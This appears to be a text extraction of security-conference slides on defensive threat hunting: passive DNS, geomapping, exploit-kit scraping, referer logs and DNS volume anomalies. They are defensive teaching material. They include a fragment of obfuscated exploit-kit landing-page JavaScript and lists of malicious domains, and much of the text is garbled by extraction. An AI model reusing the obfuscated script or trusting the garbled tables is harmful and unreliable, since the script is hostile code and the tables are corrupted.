202.29.94.200 You search your Flowdata and find the clients talking to that IP and remidate. You look at the Flowdata, and you discover that the date and time the clients first talked to that IP, and concludes that as the time of infection... But using PassiveDNS data, quering the domain, you get following history: FirstSeen | LastSeen | TYPE | TTL | Answer Query 2011-12-01 | 2011-12-11 | A | 60 | bad.twittertoday.com | 71.51.115.11 2011-12-11 | 2011-12-18 | A | 60 | bad.twittertoday.com | 127.0.0.1 2011-12-18 | 2012-01-14 | A | 60 | bad.twittertoday.com | 202.29.94.200

A network sniffer that logs all DNS server replies for use in a passive DNS setup http://gamelinux.org/

#### https://github.com/gamelinux/passivedns

#### Passivedns is useful for historical analysis



C README.md

#### WebUI for passivedns

Minimalistic WebUI for passiveDNS tool by gamelinux.

This app is built with:

- sinatra web development framework (http://sinatrarb.com)
- bootstrap, from twitter (http://twitter.github.com/bootstrap/)

https://github.com/phunold/pdns-ui

Host Infrastructure

Location of the server IP addresses mapped to domain



Hosted across 28+ countries

#### MaxMind GeoIP2 Python API

#### Description

This package provides an API for the GeoIP2 web services and databases. The API also works with MaxMind's free GeoLite2 databases.

#### DNS Requesters

Location of the network and off-network device IP addresses requesting the domain



Only US-based customers requesting a .RU TLD

#### You can do geomapping on your network and DNS logs

# Fancy Prevention

DGA Detection Identify Infrastructure Exploit Kit Detection Spikes in Traffic



# Phoenix Exploit's Kit



d

Please enter your password

#### Video showing different login screens of exploit kits



html><head>

<meta http-equiv="X-UA-Compatible" content="IE=10"> <meta charset="UTF-8"> </head><body><hl>

#### Cars washing

<

<h5>

#### Anytime anyway

</h5><h1>

#### Ukraine discuss !!

</hl><script>istenoosOi="; } žeturžaEBBHEBBH; žEBBHdfgžEBBH&ž[|EBBxž65žq-EBBH&žEbBH&žEBBH{EBZE oKBjKTZBnd="fun¥ionBH¥{va¥aEBBH¥,cEBBH{ESS}489¥2hf¥113¥\*/do¥nt¥,EBBEBBH¥reat¥men¥]EBF¥rip NUTTlECnKp="EBBH.EBBW<EBBH>EBBH=EBBW\"EBBH)EBE(EBHEBBK)tEBBH\n";for(dCSTDkyVhg='',bGFSrh

<h5>

DEEPSEC

#### Merkels speak

</h5><h1>

#### Alabay break

</hl>

International Payments CNN Money Transfer

### Exploit kit installed 3 exploits in this one web page





# Scraping for Exploit Kits



#### Build a system to scrape compromised domains



# Scraping for Exploit Kits



Rotating IPs



# 46,139 Exploit Kit Blocks

Blocked domains for Exploit Kits, First Seen Dates (Normalized to the first of each month)





----

# Capture Bad Referers





```
"timestamp" : "1483998618838",
"response_code" : "403",
"headers" : {
        "accept-language" : "es-MX",
        "accept-encoding" : "gzip, deflate",
        "request" : {
                "version" : "1.1",
                "protocol" : "HTTP",
                "method" : "GET",
                "uri" : "<OMITTED>"
        "host" : "new.contactcenter.news", Gate: Known
        'accept" : "text/html, application/xhtml+xml, */*",
        "connection" : "Keep-Alive",
        "referer" : "http://geiserpharma.com/"
},
"referer_domain" : "geiserpharma.com",
```

# **Back-End** LOGS

"user-agent" : "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Geck

Compromised Site: Unknown

#### When a user visit a known bad site, get the referrer from network traffic or proxy logs or a blocked page log



#### Scrape those referrers with the exploit kit scraper



#### HitList: Finds compromised sites





Scraper: Finds Landers, Confirms HitList detections



# Fancy Prevention

DGA Detection Identify Infrastructure Exploit Kit Detection Spikes in Traffic



| yendinhhieu.info<br>High Risk | The domain is classified a<br>Security Categories<br>Malware | a High | Risk and is blocked due to<br>Content Categories<br>Illegal Activities |
|-------------------------------|--------------------------------------------------------------|--------|------------------------------------------------------------------------|
| Timeline                      |                                                              |        |                                                                        |
| - DNS Queries                 | Domain Events                                                | 0      | DNS Changes                                                            |
| 1,239                         |                                                              |        |                                                                        |

|       |            |        | ٠      |        |        | _     |
|-------|------------|--------|--------|--------|--------|-------|
|       |            |        | Ģ      |        |        |       |
| Jan 9 | Jan 11     | Jan 13 | Jan 15 | Jan 17 | Jan 19 | Jan 2 |
|       |            |        |        |        |        |       |
| Eve   | nt History |        |        |        |        |       |
|       | -          |        |        |        |        |       |





#### From DNS Logs:

#### Get number of queries per day for a domain (30 days shown here)

If you have party serv 3223 9, 27, 48, 31, 11, 10. 10 з. з. 12. 11. 0, 1, DEEPSEC ۰. z. .....



**Slightly "prettier"** 

# of whatever



2020-06-17 08:00:00 3 2020-06-17 09:00:00 24 2020-06-17 10:00:00 25 2020-06-17 11:00:00 6 2020-06-17 12:00:00 90 2020-06-17 13:00:00 34 2020-06-17 14:00:00 19 2020-06-17 15:00:00 10 2020-06-17 16:00:00 4 2020-06-17 17:00:00 14 2020-06-17 18:00:00 2020-06-17 19:00:00 10 If you have a lot of DNS data, or may be network data, or use third party services, you can write python code to analyze the number and our subalize traffic 2020-06-18 03:00:00 1 2020-06-18 04:00:00 1 2020-06-18 05:00:00 6 2020-06-18 06:00:00 3 2020-06-18 07:00:00 7 2020-06-18 08:00:00 2 2020-06-18 09:00:00 10 2020-06-18 10:00:00 3 2020-06-18 11:00:00 9 2020-06-18 12:00:00 27 2020-06-18 13:00:00 48 2020-06-18 14:00:00 31 2020-06-18 15:00:00 11

2020-06-18 16:00:00 10

2020-06-17 06:00:00 4

2020-06-17 07:00:00 28



Put them in a list:

DEEPSEC

If you have a lot of DNS data, or maybe network data, or use third party services, you can write python code to analyze the number of whatever a Diffic 12, 5, 1, 2, 11. 10. 5. 2. 5. 7. 6.



Look for Anomalies

Volume (30 dave)

• Map them in D3 or whatever:

Donularity

| Domain              | Ŧ | volume (su days) | Ŧ | Popularity | Ŧ | Root Domain Popularity | ŧ | Highest Query of 30 days | Ŧ | Total Querie |
|---------------------|---|------------------|---|------------|---|------------------------|---|--------------------------|---|--------------|
| demo.arrepiblik.com |   | . Marshan        | ι | 85         |   | 85                     |   | 143,824                  |   | 14,060,093   |
| strmdav.com         |   | paultimour       | ι | 90         |   | 90                     |   | 76,823                   |   | 18,886,840   |
| m365princess.com    |   |                  |   | 0          |   | 0                      |   | 197                      |   | 667          |
|                     |   |                  |   |            |   |                        |   |                          | _ |              |



https://github.com/jpyorre/umbrella\_investigate\_multidomainlookup



Domain

#### Root Domain Popularity 🔶 Highest Query of 30 days 🔶 Total Queries 30 day





# Have Backups Physical Onsite Physical Offsite In Cloud







#### Practice Drill Test Backups

